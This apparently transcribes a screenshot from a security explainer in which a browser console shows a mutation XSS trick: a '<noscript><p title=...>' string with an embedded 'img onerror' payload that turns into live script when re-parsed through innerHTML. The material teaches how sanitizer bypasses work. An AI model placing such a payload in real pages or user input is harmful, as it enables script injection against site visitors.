 > template.innerHTML = '<noscript><p title="</noscript><img src=x onerror=alert(1)>">'
"<noscript><p title="</noscript><img src=x onerror=alert(1)>">"
> template.content.children[0]
▼<noscript>
<p title="</noscript><img src=x onerror=alert(1)>"></p>
</noscript>
> div = document.createElement("div")
<div></div>
> div.innerHTML = template.innerHTML
"<noscript><p title="</noscript><img src=x onerror=alert(1)>"></p></noscript>"
▶GET http://liveoverflow.com/x 404 (Not Found)
> div
<noscript><p title="</noscript>
<img src="x" onerror="alert(1)">
"">"
<p></p>
wat?
Let's examine the div. How does the DOM
look like. WHAT? This makes no sense? This
代码卫士